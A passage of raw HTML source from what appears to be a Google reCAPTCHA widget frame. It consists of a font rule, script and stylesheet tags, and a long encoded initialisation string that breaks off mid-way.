  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BnyBATaUXhHbvT7I0m_uAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="BnyBATaUXhHbvT7I0m_uAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BnyBATaUXhHbvT7I0m_uAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5jCvsKGKkBtJsOYMsKDDXvDny3DicK0wo0EwpFrwrvCu1QqZF/CscKkwpXDuMKgw6vClzQsFH8Aw5Unw5fCl11/LlfCsXfDtcOmw5rDng7CnsO2B2zCuMK9SzfDs8Onw4c/QsOPw77ComfDocOxD8KOZMOZwrnDn1fCncKqasONw7zDqiNPw4BucsOEwpvDoW4/wpIewqbCnkrDjSIUw47CrnnDgQ4oOsKwNDPCjWt3MMK9D3saFsKeGMKtWBfCgSbDicODSWZyw6lUwoQjB8Kyw5LCkMKdRlzCjsOLw6Q4w4s1wo5BSwrCpcOfwooHwrfDpB/CuTPCtcObI8KofAl8UQlTw7TDsxobw53DvMKAwpTDtzRoOVfCs8OxBcKWwrZMYXoJdcKqKsODJDd/XFHDh8OnZQN4wq4WwpQOMMOWw7fDnsOKFcOTw64nasOhwojCi3vDlTpJZHd8AcKpw5A/[base64]/CthjCmsO1w4ttw4HClsKIGsK3w7QVUBouIVvChMKOMcKnwpbCm1zDqMKlwoTCl8KRwq3DrgEMIhvCuCPCs1YsLFpkwoYAVsKTDA5Ow73ChzPDsHXCr8KnHMKQwp1jRcO/wqPCtHzDhQA8w6zCh8KSWGkrwr/Cql9MVMKOElbDrsOdJ8OuwqojwpMqwqoHw5rDiB3Co8Khw44Jw7TClcKSw6heYRfCtCzCucOnw7BFw63ChUbDgsOBwq7ClQJBf8K8wpBjw5I6w4xwQ3DDsW9VXBvCrsO5wo/[base64]/fjHDpcOrHzjCgE5lwoPDnMKgwq/Du8KoZjJYPi9ZM0s2QA/[base64]/CngLCu8KQw4oGIGxSwrQDwpxwwqUXDUUzwrnDpcK9OcOyw47CjWMPwr0zdTVpw6bCpMK4w6R0w5fDhTMiw6HDrgRVYcOFVsOkw7jDjUFNwrTDpiYnNmnCkgklw6Y3w4PDhjZhwpYdOj/CocK/wr/DoHnDicOfwpAtZcKGQ8KpQhI9w4zDjxfCicOvezJuWy0TQgfCnBoMElQHw5k6Uzo0RcKIwq8Fw5XCnMKWw7rDoMOUDwQKwpfDmMO9Dkd5w77Ch0AxXsKPGlxGeizCs8O4w53ClMO5bMOyMGUEwqddXjTCk8OsfEfDtsOhEsKIUHXCtsKEKhQNGMOaZk/Cv8OXOcKXwrbCtn9Lw4vCgxl5PcOaYcK/Y2NwwrTCii0Aw5JZPks0KCZRNMOXUR5mw60Qw7LCtyArbjrCjjzCicOmZlsXwpFqwpV8dcODH1dgw7XDhcKawqQcw4TDj3PDisOsIBgRCyhXw7I+WsKlw47DjAU1w5DCnDYGXgTDhsK7w4zCqMOywoo6w7XDjg9/woTCosKGOMK/wpgPwrzDri7Dq8OmBSsrNsOSwodSaksHwoooY0o4PsOuAMOnw7HCgcO2WjgAYCwZGcONw4tiwok5aXHCjFUIwp3Dt2gTw4UZw6jCgUEaY2PCmcOQw5hmaMOdwrDDqFvDhMORwrTDpMOQZsO2w4PCvWoKwpB8WsKLw4DDjcOlDF8pw63DolXCssOfOT/DvsOLwqfDrsOAwoHDvjTDrsKyw7/Cq20qGEwhazBDGcKFA2UmeixxIibCrhPDq2BMw6XDqiMYAsOQw7ARwprCqTPDviPDjMKLwoxIL2YFTMO7ahbCrMOCKjvDscOjw7N1wrYHOsO4w7h3d8OJRBBvTMKZwpPDniFGw57CoS/Dj0bCnVPDmMONwqF0w7DCvS3DnQZvw4MZwqrDv8OOwqcqaHzDq8KoXhNLZ1lnwqFoElXCtcOOScK3PU12w51aw65kE8KHa8O+w73DtcKuw4rDjAMGcsK6F1zCmkxrPSAvwrNJcEUzVcK/E2lrXnB2UlscVg45P8OlPCB/wpXDjH/DhsKawqwsw5LDtDnDplRMVMK7w7fComgtJMKvNkTCu8Ohwq0cw77Cslkywr/CicOOw6TDlcOPHsKxwqLDvn9FPcOiwrlGwrQEwqxjJFUcOUIOb8KOw4fDrcKDNMOpw6nCl2BYwrPCt0JOw6oKw4gsw7YBUsO8F8K9wpk8VsOuwoI1Yz9UwoIoO0RMw4YAIcOmw6rCkxDDkMK4w6/CuijCunjCj8OjS8OGZsKywpxkwqwMIcK5wrMJHcKAwr8zw5jDmTTDviBZUwPDjA4SKsKhw6XDuMONU3vCrHAowrQYw5IPwrLCujkoD1fDk8ONwqADwp/Cu8KJw6Rma35NwpPCvcODwpvDrMKQwroXG8OVw73DtMOwEcKgNMKdEhN+fsKYw6zDlBdewrTDvEMTw4JKw5fCsjdlRcK8LMKpb8OJTMOVw7oZK8OBB2vDn8OzMcKbw7kHc0/DuMOnw7jDrg3Cv24sWn9tFVcewozDrWLDmAvCsMOTDHfCqinDpHzCvj/CpsKmwpw1w6E1c2oGwoTDnHMbw4HDt8O3wr/Dg3oIw5rDrn4IUUNdw45VRsKQwp/[base64]/[base64]/[base64]/BzrCmSvCnMKKU8O2XUdkSsOiTFDCj8OYSsOzw4BTTsOLc0rCmGY5W8K4wp/DrV/DscKUEyImGQ/[base64]/Cj8K2w6o1wol9Cgs0IcKNw7fCmsO9AGRsCVYiw6V+EmDCvsKEJMOew5PDm8Ovw53CpMK9G8O3B1PDoMKPCMKUXjPDlsOPwo9bwrnCgcOcwrPCmU3CuFjCi8OIQR7DhgHClXMhw5LCmcKvw79rw6zCgMKqSsK3wr/Cu8OdwpRFd8Kow6HDhD7Dg0rDlxTDhQPDksOEe8K7w53DrsOvwq3CncOfw67DjUfDtsOIZ8OwfRvDl8OBIcKaw64uN1psJcOVccKBXigpeRrDgsKyw4nCgcOzwocyw69eOQ7CnGrCgUbDnsO4wq7DpX8vw5l8UzkVw73DiT/[base64]/wqTCqSDCp0lhJcK+wp7DlFvDvngSw7nDqcKGIQPCn8OWZcOmAV8gcR/CuhNgwoEKwqXDlyHDizQPwpXDssK3W8KsGMKFw5PDoMKRw4l+WcONAcKPBHjCtiDDoGcpBg/DtcO9wqUEXGtiw4vDgV0SdwrCtFsZN8KffnFWw5zCkz/CggYFw4QmwptoMQvDrMKmAFIrCQJdw7/DvyBxwo7DpcKJUT7Dv8K9w7DDl27DmWHClsKRwp/[base64]/DhnQFdSoBw6rDmAY6wr3DkMOsw4wGw6MAH37CjsOuVMOJw4MEGsKwwoN4Ui/[base64]/wqgtwrsjwpp/wq9rDFHCvk/[base64]/Cqg/[base64]/DjXYFwrHDmsKmw5fDjcKow6pRw5rDiwnDpTXCoMOJwqDCpsOrwrHCocOxwq/[base64]/DhmINNWfDgVcvPcOoJsK8BsOHShDDt05WwqfChMKhDRfDvDcxcsOyecKpwqVHEmXDkFVaw7LChR9ywqTDoxAzeMK5RsOCH27Ct8O0w7nDpijDmSIlWMKvwoHDvcO1UAbCgsKNfMOsw6oRJADCgltxw4jCsEpXwpFLw7IFwrjCq8Kbwo/CiyIGw5LDnTsBNcKFAj5nfsO3LFo7woIhw7AeBSrDix3CocKyw54Bw5nDt8OJwo52w7d/[base64]/Dn0YxwrrDr35pw5UBGcOGS8OgT8OLHsKmD8ONPmlQw5Jrw4DDpx0gUhghwqPCqsKZEyhRwp3DqnIlwpU7w4LCmj3CoH7CoijDgcK0FsO+w6A7wrwew5kwGcOYwpPDpU0MZMOwcETDqRfDisK4X0LCsX1cFmJDRsOUCzcAwqUSwpLDkH5mw6PDtcK+w4fCnwQgBMKIwq/[base64]/Cs0VWwrB8F8KIw7DCqcOCM8K1SyfDq8OybcObecKEFVPCusOMw6bCvVvDvAp4woAtZcKywpsZw6HClcK1FB/CmsK/[base64]/DoMOaG1zDp1k/[base64]/Ckhh9HiN9XcKlFsK5w4I3BzXDusKKw6jCosK6EUfDjjDCrMOpEcOfHlTCicK6wpw5w6Y+w7XDp2kNw6nCoh3CocK3wrNtGREhw5sgwqbDr8O8IWXDtzbCnMKJQ8O6UlN4wqHDnT/CoS5bBMOpw6pNY8OAVQ9twq0PI8O9YMKzJsOpT0lnwqA0wpXCqMOjwpzDrcK9wrdWwpjCssOOW8KMOsOrL2bDoW/DoGXDiW8vwo/[base64]/DkmzDs3k8wpDCmMK4wpvDm8OUaMO9wpp0Bn8WeMOtw6PCpgAEOg/[base64]/wpXCoMK1wqfDmk1JAMOXw4xRPQF5VsO+wp7CiMOVwqkEanFFw6EawpbChAnCs0J2UcOPwrDCnirCtcKEOMOFYMO2wpcVwptJJhUIw7bCu33ClMO+PsOGw6pjw798FMOCwoJIwrnDkHhtPh4uSkNuw7ZVd8KYw7Jtw7/DgMO1w6kXw4LCpz7CiMKZw5jDiDrDj3cLw7QuJ0rDrkJZw6rDqFbCpyzCuMObwprCpsKSD8OFw7tgwrAJXXZdeXVlw69Jw5LDsVvDksODwq/[base64]/Di8Kww4kvwo4jw444PMOOZMKKw7gvwo/DkmjDssOxw4jCu8ORP2sBw6IuAcKjSsKeA8KdesO5LHvCtSRGwqvDnsOIw6rClFdoUcOnUEY0B8KRw6FkwrxnNkHDpRldw6Vtw7zCpMKNw7sqNMOPwr3Co8OvMW3CmcKsw51Ww6xfw4VaEMKyw6hhw7NhCx/Dj0/Ct8KJw5k9w5gew63DkMKlKcKrcxjDnsO+J8OtZ0bCq8K9AiDDslVSQUbDuSbDqQ1dY8OHMsOlwrjDhsKYOMOpwo4owrYlE1ZPwoMFwoPDpcK3dMKYwo8zwqwxYcKFwqfCnsK0wpU9EsKQwrtdwpLCuknCq8O2w43CvsKcw4hTPMKBWcKWwrPCqD/CncKIwoMVHilTXGbCt8KTTGMPAMOXQXXCs8ORwqXDuT84w5TChXbClkXCljdEK8KowovCjnV7wqXCkClkwrLCuX3CiMKsCn03wqLCgMKIw4/DvEjCqsOtOsKOZSglOxV7Z8ONwovDj3NcbD/[base64]/Cn8KOw7zDkVxyRMK6woZXMVfDlUdOQ8OZKMOWwpdEw6Qfw59KwqHCqsKdLMOODMKmworDllTDjkYRwpXCncKCXcOpc8O/bsOFQcO8G8KbYsOwMi5Ad8OEIUFFP0IVwpF5JcO5w7vCksOKwqfCtBrDtwnDtsOnb8KHeHZrwpE7Gy5/OsKWwqQALMOjw5PClsOHOkQHecK7wq7CsWJCwpjCkiXCnyI4w4pVDg0cw6jDmU4QVUzCvWttw4fDum7DlSYUw75NScORw6HDqkLDlsKYw7UgworChnBXwqZLUcOXRMKpd8OYQ3/Di1hXLw1lL8KDH3Nqw7LCn1jDgsK4w53CrsKAURsqw45Fw69fYCUgw4XDuxvCgcKBCVbCjBPCjGDCmcKFQmomCG4Swo3ChcKoP8K4wpzCtcKzL8KxTcKeRB/CucKUFXPChsOjGC9Uw7U+biApwrVYwq4fCMO0wpsywpTCj8OYwrYkCGXChn1BM2rDk3XDpsK1w4zDpcKIDMOewrDDjXBiw4UJY8KPw5J8U3/Co8KRdsK9wrQtwq1dXn4XBsO2woPDosOibsK0IMORwp/CsAoKw7zCj8KLO8KUC0zDv3UqwpDDssKkwqbDu8Kqw7hEJsKgw4IXHMK+F0I+wpDDticIakMtYxHCm3rCuEc3eAfCtsKnw4lWV8KmBEdiw6dRccOGwodDw53CuQ0ZQsO/[base64]/[base64]/CrcOJw6jDmcOcX8OZXWnCpsOxXR3DkHzDiMKlwr4rI8KWw6nDtnTCv8OYNyEATMKkcsO3wq3Dl8KUwroJw6nCoG0ew5vDkMKkw5p/[base64]/CoSTDjsOvWMOLwq7CjADDs3LDowJHS8OQXirDn8Oqb8Oaw5VOwrvCgiLCrMKlwoRFw4xYwrjCp0x0ScKaMmA4wpJ+w74QwrvClDMzKcK7w4pWwr/[base64]/[base64]/[base64]/CqggUw6XCu0MiIcKENcO7w5vCs37CnHVpwqRtEsO+BzQuwo1/BkHDk8Kpw45wwqJYYWrDg0wLNcKrw7B/DsO3JE3CrsKIwr7DqzjDt8Oewptew59FXsO7RcKRw5fDqcKVTh3DhsO8w4/CksOAFD3CsxDDnxJEwqIVw7/Cm8OyR2fDlC/CkcOSNDfCrMODwoodAMOaw5Itw68NGAgPTcKeN0bCl8Olw6hywo/Ct8KOw5kLDDbDlkPCpklJw7Ugw7AvNRs9w5xrYHTDtQkIw6jDoMKxVVJ0wqpiw4UCw4TDr0/Cih3DlsOOw53DusO7GEt4NsKTwpnDpDnDm3QYP8KPOMOsw5UBHcOlwoHDj8KrwrPDvsOzOgNGTz/DgULCvsO8wr7CjC04wp/[base64]/CpCZ4w4LCsmRUw6J7OMOKOGDClHnCt8KeQCvColw+w4oQdcK0FMKVXkc/[base64]/DriRYNsK3w6rDusKAwpnCjGsWwqTDtcOyZcO8w7ACKCLCicOGWjkFw73DhDjDkx9Jwq9LBnZDZj3DtWLCnsO8NwvDlcKPwqIAesOdwpHDmsO7w77Cn8K/wqnCjWfCmlzCpsK/WXfCkMOvXzXDvcOOwo7CimHDusKCGT/[base64]/Tn8qwpHCscOtw4LDj8KlwrvChMKcFcO0O8KzwqjCm8OCw53Dk8OFAMOjwrctwphQWsOfw5bCvcOSw57CqsOfw5/CuBJnw4nCmSRLBDXDtwrCriRWwpfDkMOyHMOzwrfCkMOMw7FTdRXCvSfCucOvwrXChRRKwqY3YcK1w6DCgcKrw5nCrsKKI8OYHcOgw5/DlMOywpbCrizCkGo4w7nCmAnCgnJEwofCsAxVwpfDhURyw4TCqmTDhXnDj8KOAsO/FMKgWMKKw6ErwrrCkVjCqsO7wqAIw500HwoOw6pUHmtTw5QTwrhzw5grw7TCnMOvU8O4wonDv8KFL8Ogf1x3GMKHKgzDlWnDqSHCs8OVDMO3GMODwpQfw7LClmXCiMOLwpHDh8OLZUJswpE/woTDscK2wqECH20vAcKOdj7CiMO7elTDn8KpUcKdYWLDnS0tYcKJw5DCgnbCoMOeEnxBwp4IwrpDwrBxIQZMw69tw6zDskNgHMOnYMKdwql/U35kXBfCp0ACwp7Dlj7DmMKhMRrCscOYCsK/w5TDh8O9K8OqP8O1A3HCusOlHyxkw7B+RMKiNsKswp/CgwhIaHzDiUwjw5NNwrs/SDMvB8K+ccKrwoQmw55zw7VSLsOUw6onwoQxWMKrDsOAwqQXw7XDp8O2fTVZE2vCnMOSw7vDsMODw6DDo8K1w6FLJHLCtMOEfcOSw6/[base64]/DncKfwoXDuijDpRbDhhNNwoNOPEnCuMOiw4XClsKxwpvCnMOvbsO+LsO4w43Dol7CrsOBw4B9wrzCpCRIw5XDhcKUJRQ4wr7CnBzDvS3Cs8OdwofDukIawqFLwpjCnsOUIcKcasOVZV1zKz1GK8Kxwrolw55VTE8yUMOqLSEPOxnDoDp/C8OvKxUCXMKmM3PCun7Cn1waw4tvw6TCtMOiw7Zfw6XDoyckIx19wonDo8Oww7bClhnDiT7Cj8O1wqJGwqDCtABXwoLChCrCrsKGw7rDvR8ZwrwFw5VBw4rDpEHDnFjDmXTDgMKpEUjDr8KpwqTCrEBywq1zOsKTwrgMKcKUcMKOwr/ChsKxdjfDtMKCw7N0w5xYw4TCggxNV2nDl8O/wqjCnhM3FMKQwonDicOGbgvDgcOBw4V6asOsw4c5PMKUw5cUOsKUWzvCkMKpKMOlO1TCpUdnwrgnYSHCnsKiwq3Dk8OrwpjDjcODe0Afwp/DlsOzwrs6Sj7DtsOsfQnDpcKGVmjDv8Oyw5oXXMOmR8KywrsZVlnDuMK7w4zDgg3CnMOBw43CpH/[base64]/Crzkuw79KwqwkTHhPwo7Dp8K0HHkJTMO0wohWAsKwwp3CsnPDusKSP8OVbcKnU8KWXMKUw51Twpl2w4EOwr9dwpo9TBLDoiPCjHZgw44tw5cHPgPDisKrwpvCgsKmFG3CuCnDpMKTwo3CmQhhw7XDgcKFFcKSf8OfwrTDrTdNwpXChj/[base64]/[base64]/DqcOxecO5w4PDmhDCi8Okwp03CsOtHC/CtMO1PERnDsK8w7jCvl/DmMOCSh0HwpnDijXCl8O0wr/CuMKodyzClMKewrbChSjCokQlwrnDucKPwo5hw5U2w63DusKGwp3Ds0DDnMK2wofDi2ohwr5kw7I7wp7CqcKYZsKYwowyAMOwDMKWfDbDn8KKw64ywqTCkhPCumk0HAnCgx1RwpLDkRs4aifCvXTCuMODX8KnwpEWPznDp8K1OEoKw67CrcOewofCu8K2UMO/woROEE/[base64]/[base64]/DjsOlwqvDgGvCgcKOw5BSw6I/w43DmFDDsRbCgDkVVsO2w5Viw6HDlQ3DumvCkSItcULDjV3DnHsKwowDVV/CvcO6w7DDsMOkwoptBMO4KMOLOMORf8OiwpIQw7IYI8Oyw4Ivwq/[base64]/Cvz9Nw5JywrlEc07DjMOEeB7Do1BQXMO/w6VdQmTCtGfDhsKWw7/[base64]/wrrChS4Qwqo2EFPDomB4wrfCuDjDh11VwoLDhGPChC/CpMK1w40/I8OhbsKdwo7DucKcUVcKw4bDgcODJgk2fcOUdDXDgBsRw73DiWZaWcOvwot+ND7DrVRow5nDlsOkwpsvwphKw6rDn8O+wrhsK3vCq1hCwrNkw4LChMOpeMKrw4DDt8KrBTAqw4A4NsKLLDLDs0RZcFnCtcKKWGHDgMK+wrjDrG1FwrDCj8OQwqBcw6HCgMONw7/CnMKEKcK4UnZdRsOKwqgMW17ClcOPwrHCs2nDiMOTw4zCqsKEDGxNfwrCtSfDhcKYIynClQ7DkS7Cq8OXw6hXw5t5w6/ClcOpwpPCgMK+IXrDjMKhwo5RRlpqwrYIZ8OqP8ORJ8KZwpRTwr/DgsKew6dSUMK/wprDuTsnwp7DjsOcBMKFwqowfsKPaMKPJMO7VMOMw4zDlA7DqMOmEsKRVz/CqAfChVANwoglw4bDvG/Du2vDqsKBDsORSTrCvsOcFsKUU8OiLgLCgcOTwpnDvUBlAMO/FMO8w4/DnjjDncKhwpPClsOGHMKiw4zDp8Ovw6/DtCUlH8KsesOlAR41TcOsRC/Dtj3DkMOaTcKWRMKqwonCjcKvAHPCvsKXwojCuQcbw73Ck0YddMO+eH1ZwrXDoFbDmsKowqLDucOUwrcIdcONw6LCkMO1HsOIwrwQwr3DqsKsw5/Ck8KZGDgBwp5tL3LDgnTDrW/CnCPCqWXCscO+HVITw4vDsUHDokF2NS/[base64]/[base64]/C8OpJ8KHw6vCtcOiw4YyRsKaJwvCqMOCPhTCgsKOwrnCiknCusOlI3RADMOIw5bDoXUew63Ch8Osb8Ofw7ZyEcKTS2XDp8KOwobCvGPCtgs/woMpek1cwqLCpA94w6VNw7jCgsKDw6TDsMOgP3EiwpNBwpNZP8KLUEzDgyfDlBxmw5PCjcKbCMKCY3dHwo9vwr7DpjtGalssGzFfwrjDn8KUO8O6wqnClMKkDFkkaR9ECnHDlSXDm8OPUV/Cl8O7OMKoSMOrw6UOw7QIwqLCmFonDMOfwrQlcMOww5nDjMOwGsKyVw7ChMO/MVfCnsOzRcOlw4vDi17CpsOLw5vDqB7CnAjDuGPDqjYKwo0Jw50iFcOxwqcAbg5gwoPDuSzDsMKVVMKxA27Dq8KKw5/Cg0pawowofcODw5M2w5dVN8KZbMOdwogVDkwAHsOxw51CC8Kyw6vCqsOALsK7BsOCwrPCt3YOHRwgw71dagjDlyDDtE5+wrLDvx9MQsO/woPDmcOzwpkkw53CuRUDTsKfdsOHw75Nw7LDpcKCwqPCvcK5wr3ChMKwbTbCnw59R8K/[base64]/KMOhF8K2w645wr1Pw4/DncOxOQdNZ8O5w7HClHXDqXUgIMKJMBQvKGXDoE8YNUXDuTzDgMOww5bClXZ8wpDCqWE9WHdeasOpwog+w6Fyw5twHWfClkIhwr9QR3jDuw/CjAzCt8OEwoXCh3FmJ8OVw5PCl8KTHgdMCVxywrhtTMOWwrnCq3ZRwpl9cDcVw4pTw4bChWUCZgRnw5ZYLcKoCsKewqTCmcKXw6Vywr3CmQvDm8KgwpsBEsKVwoNcw5x0FXpGw7kuT8KjCx3DssOTdMOVesOrFcOaPsOTWxDCuMO6OMO/w5EAFzAAwoTCnnTDmCLDsMONGyLDg2Apw7x+N8K1wok6w71fPcKYMMOmOB0ZMgVYw4E2w5/[base64]/DiGkYw5Z9wp1ew6/DkzXCscO/WW0/GMOkLFpdHmTDl31WAcKcw4M/ZcKJTUfCvzAjNgzDjcO6w67Dj8KSw4PCjmPDlcKRDXLCm8OUwqfDkcK/w7d8JVk3w79BJMK/wpNaw6kvMMK1LzHDhMKww5DDncKXwrrDkQpkw4MjJMOXw4XDhTDDp8OZM8O6w51twpsiw59/w51FY37DkVMJw6l3d8Oyw65zJcKITsOuHBNhw7/DmALCoVPCqRLDuVrCj1TDsHUCcBrCoXvDrm9FbsOQwqZQwpNQwpoVw5Z9w5NJO8KlNmbCj0ZnFMOCwr8kUldPw7cFb8O1wpBSwpHCrMK7wosbFMObwphdMMKhw7zDhsK6w4TCkC1lwrrCoGcUKcKHdMKXZsKkw4VKwqkiw4UiRWXCpcOKJy/[base64]/CmyNIwobChWo1wp0vwqRaWwTDp8O3wqhyw5kUMQNmw4Zgw7nCoMOjIRhqU23Ci3zCi8KPwqTDoyYJw44Gw7rCsWvDpMOOwo/Cn0BlwopcwoUiL8K5wo3DlkfDu2UwOyA7wrDDvSLCg3vDhBVrwqLDijHDtxlsw68bw6/CvEPCrsKCKMKowp3Dt8K3w4k4SGJ/[base64]/[base64]/[base64]/Dh8OaOAnCjU3CmEvCtVfCpcK1WMOSKcKnfXvCv8Kow6HCoMKKYMKMw4TCo8OXTsKzBMKbBcKQw55RasKaBMK1w5TCi8OGwqM8wrsYwpESw4ZCw4HDsMKcwovCrsKYZ343KjoRMnZyw5g1w6/DjcKww63ChBnDsMOrfGpmwosQcRQVw4UMW2rDpzPCrn1owqtmw7kgwoBswoE7wqrDjQVaVMO3w6LDkzF5w6/[base64]/DkWvDtMKuwocZwr7Dn8OEVl/CmMK2wrnCjmd5LcKiw7JwwqnCtMKIb8KuPx3Cqy/ChC7DkHkDOcKseE7CusKfwogqwr5GdsKBwoDCgC/DrsOLOlzCu3g9VcKif8KZZWrCpwLDr2fDjlkzesKfwpnCsA9gLT9VWAM9WjBPwpd7XRDCgFTCrsK9wq7Dh0g0METDoyB/JkvDkcK4w5sdG8OSdSENw6F6aHAiwpjCkMO+wr/[base64]/[base64]/DjsKvw6nDoWjDpH/DqsOEwpw4w5p4eSJiwrfCtlbCi8OqwpYIw43CqMOucMOpwrERw7xPwqXDgS/Dm8OUL2XDjcOSw5fDrsOMRMKjw55pwrFcNWQmdz97GnnDqVMgwoZ/wrbDncO6w57DpcO8I8OCwpsgTsK+fcKWw4zCkGo+JTzChn/DuGjDiMKmw6/DrMOOwrtaw6QoVRvDkg7ClHPCsDDDssOnw7UrF8K6wq9wZMOLHMOoHsO7w4/CocKtw5pfwodhw6PDqAscw5snwqDDrSxDe8OqRsOuw73DlsO0biE6wqXDpD1JdTFGJQnDn8KGS8KoSH4ocsOFd8KtwonDu8Oiw6bDncK/ZkTCmcOoXsOyw6rDvMOEY2HDmx8rwobDlMKUGjHCg8K3w5nDv2/Ch8OwVcOLXcOuacKqw6rCqcOfCcO6wqJuw4h9DcOUw4Zlwp8aT050wrRZw6fDiMOxwrtzw5/DssOpwqoCw67Dv3HCkcOiwrzDkjtLaMK3w6jClF1pw5lxVMOpw75IIMKDETdRw5wbIMOZTQ5Dw5Qtw7tnwqVxMCVPD0XDhcOXUV/Dllcxwr7Dk8KQw6/DqR/Dg2fChsOmwpknw4HDsk5kGMOpwqsgw4HCpUjDngLClcOBw6vCnw3Ck8OkwpzCvjXDisOgwoHCpsKLwr3DvlIiRMO2wp4Ew6PCicO0W2nCicOgVn/Cr1vDnhwJwrfDogHDl0HDscKJFnXChsKEw5RbecKIN1YxOAzDr1svwq5/CwTDj2jCtsO1wqcPwrtYw5t3E8KAwpFrIsO6wrg4aWASw7nDkMOjP8O8aiAcwq5tXMKdwpxTFy1Pw5LDrcOtw545b2bCh8OVAMOXwpjCm8KQw4nDoz/CqcKdKSXDrXbCp27DhmJFKcK2wpDCtD7Cp3FDQgjDuDYcw6HDmsO+LHIow4tawrE3wqfDocOOw5U6wr8vwp3Dk8KlP8KsXMK7PcOswovCo8Ktw6Q/VcOseDpzw4HCoMKxakdlJnt4RWZKw5LCsX4jNRQdQELDmm7DogPCuVUOwqjDrxsPw4jCkwvCsMOFw7Y2SxQxPsKmP2HDl8KhwpE/RjHCuXoAw7TDicKpV8OWZiHDgQpPw5scwrF9HMK8CsKJw67CmsOgw4ZMJQIHVULDg0fCvA/DtsK5wod4TMO8wp/CrnJoYFnCpx3DjsODw7DCpW8JwrPDhcOCOsKEcxoAw6zDkz8Jwqcxa8KEwpnDs2vCncKSw4BkIMObwpLCgRjCnXHDncK0L3d/[base64]/CmQvDlCoFw7PDjCrCjBAtcHvCtWJqwpjCh8Okw7bDgBcFw5XDmMOdw5jCjwMfDcKjwr1Swq1sN8OKEAbCq8O+MMK8EgPCo8KFwoM7wrMvC8K8woDCiTE9w43DoMOrL37CqBljw6hNw7bDpcOqw5kxwo/[base64]/wrTDvXpoSQYIw5AfwpUKC0NtWMKaUMOBOQrDhcOhw5LCph1+XcOYCX1Jwo7DnMKRb8KRUsKHw55Dw7LCtBwFwro3b1PDsWIOw50yHHnDrsOsWj5iRAHDrcOsah7CnjfDgTV/UCJewrnCv03Dh2h3wrXDg0Ivwr0Ewq4vNcOvw51HHm7Dv8Kfw4FIGSYRA8O3wqnDmk0SPhXDiw3CpMOuwo5vw6LDh2nDkMOERcOsw7TDgMO3w5gHw4wBwqfCn8OCwrsSw6ZzwpbCt8KbNsO5Z8K0VA8TLcO/[base64]/DsBDClhzCrG54wp1TQlxew6LCh8O3RCPDuMOIw4rDp2k3wrUdw4/DiCHChcKPF8K5wpXDhsK5w7LCulfDucOzwppBGGjDkcKtwoHDsBlIw7RvGB7DiAU1ZMOSw6bDuFNAw4JfJk3Dk8O+cmxSRlYgw43Cl8OBXmTDoxNxwpknw6fCj8OtTcKUM8K0w4oJw7NSbMKpwrLCsMKeUkjCogrDqxMGw6zChDJ6HMK+bghXJWpgwqTCocKNBWtORj/DssKwwqhxw7XCnMO+b8OPV8Khw5nCjQF0PlrDrwUlwqMzw4XDk8OoRC1CwrLCgRdKw6XCq8O4FsOLc8KJeCJ0w6zDow7CjH/CmndxHcKWw4RXXw1LwpkWQjHCogM4X8KjworCrz5Hw43CgDnCp8OawqrDnWrDn8K5AsOWw4XCgwrDncOcw4zCkl7CpHtfwpM5wqgwMEnCn8OFw6fDtsODFMOEOA3CnMOUIxgqw58mZgvDkkXCuXwSDsOKVVTDsHLCrsKWwrvCtMKyW05gwpfDn8KjwpgXw44/w5HDhQ/[base64]/ChsKnZMOOwoo0w790w5Bzw6LDu8KPwpk5wq3CnMKGwo9uw4XDt8KDwo0FN8KSG8OzXsKUD1IsVj/CssOQcMKxw4nDvcKZw5PCglllwoPCr24yJn/CsirDgkjCncKEQTrDksOOHwwfw7fCmMKdwplocMOQw70ow4wBwoMxUwQ1asKwwphkwp/CiH/Dk8KMJSDCji7Cl8K/wrhFf2ZgNhrCkcOYKcKAQ8KJe8ODw7IdwpbDtsOME8KNw4IZQsKKPy/Dr2RfwqbCtcKCw4wnw7/[base64]/Ckzosw5F+WCl4Zy8uwp1Ewp90w4VeM8KrCsK4w7HDokJPKMOKw4DDsMO2M0Nbw6HCp1DDsGnDvx/DvcK3UAlfGcOTS8Kpw6B+w7/Ci1jDl8Oow6nCuMOsw4IGJ1NGfcOrVCPDl8OPcTtjw5kowq3Cr8O7w4HCuMOVwr3Csyx3w43Ch8KlwrZcwrnCnwB+wpzCvsKLw4VTwo8YVcKXE8KWw4LDi0ViGS15wrDDl8K6wpjCgWrDu07DoinCtmDCoCvDsEpCwpovRW/DsMKswp/CgcKgwoY/BBHDj8OHw7TDlUUIesKtw43CuWNVwr1zDwgswoE/A2bDnl9pw7cLKll9woLCq2swwrNcLsKxchHCuXPCgMO2w47DlsKFUMKewpY9w6DDp8KVwq9wKMOywqTCjcK2G8K2Yx7Dk8OKIR7Dmkh6KsKMwp/DhMKYScKVcMOCwpHChEfDlxXDq0TCmgDCmsKHKTURw4Bdw6/DuMOhLnLDpCDCsiUvw7zClcKQLcOGwp4aw71YwrHClcOPcsOtJ1nCnsK0w7fDmibCmUnCqsK1w5dTXcOKQwlCFsKobcOdBcKPPBUFIsOuw4MhHiLDl8OaS8OiwoxZw7U3NG1Hw68YwozDjcKvLMOWw4UQwqzDmMKFw5bCiU0/W8KrwrHCpVDDg8Olw4Ydwp1XwpTCnMK